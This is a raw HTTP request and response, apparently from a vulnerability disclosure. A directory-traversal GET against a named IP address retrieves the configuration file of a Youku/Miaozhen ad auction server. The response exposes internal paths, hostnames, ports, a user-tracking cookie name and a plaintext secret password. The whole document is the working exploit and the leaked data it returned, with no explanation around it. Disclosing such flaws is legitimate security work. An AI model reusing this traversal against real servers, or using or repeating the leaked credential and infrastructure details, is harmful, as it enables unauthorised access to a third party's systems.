 GET
/../../../../../../../../../opt/workspace/exchange1.2/auctionserver/conf/exchange_auction_youku_new
_config.ini HTTP/1.1
Host: 220.181.185.228
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/37.0.2062.120 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
HTTP/1.1 200 OK
expires: Thu Jan 01 2099 00:00:00 GMT
Content-Length: 3132
# -*- coding: utf-8 -*-
[auctionserver_default]
# 安装根目录
rundir = /opt/workspace/exchange1.2/auctionserver
#模式(prod/dev)
mode = "prod"
#接受请求verticle个数
mainCore = 8
#与dsp连接的verticle个数
beaconCore = 8
# 拍卖服务器的域名，用于进行HTTP请求时对Host的验证
serverHosts = ["c.miaozhen.atm.youku.com","b.miaozhen.atm.youku.com"]
# 拍卖服务器的端口
port = 80
# 对Exchange网站开放的API的端口
apiPort = 8080
# 默认的曝光监控地址
impAddr = "http://n.miaozhen.atm.youku.com/x.gif"
# 默认的点击监控地址
clickAddr = "http://n.miaozhen.atm.youku.com/r.gif"
# user id在cookie里面的key
mzCookieName = "__ysuid"
# 对DSP的连接池大小，由于多个beacon，其实是乘以beacon个数的
clientPoolSize = 100
# HTTP pipeline队列的最大长度
clientMaxPipelineSize = 200
clientConnectionTimeout = 300
serverIdleTimeout = 700
# 是否需要服务费
needServiceFee = "false"
# 特殊请求密码
secret = "miaozhen1234"
isNoticeInPm = "true"
# 是否检查domain，优先于网站中的配置
isCheckDomain = "true"
isCheckHost = "false"